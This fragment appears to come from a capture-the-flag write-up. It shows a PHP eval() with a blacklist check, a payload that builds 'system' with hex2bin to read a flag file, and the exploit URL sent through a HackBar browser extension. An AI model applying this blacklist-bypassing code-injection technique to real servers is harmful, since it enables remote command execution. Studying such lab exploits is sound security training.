 if (!preg_match($blacklist,$evil) and !ctype_space($evil) and ctype_graph($evil))
{
echo "<br>".$evil."<br>";
eval($evil);
}
?>
hex2bin('73797374656d')('catflag{10e73d5239aa23268b972374b5af29d2}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://b2d15853-96c2-4299-a5da-24517a652a7b.www.polarctf.com:8090/?args1=hex2bin&args2='73797374656d'&args3='cat<flagggg'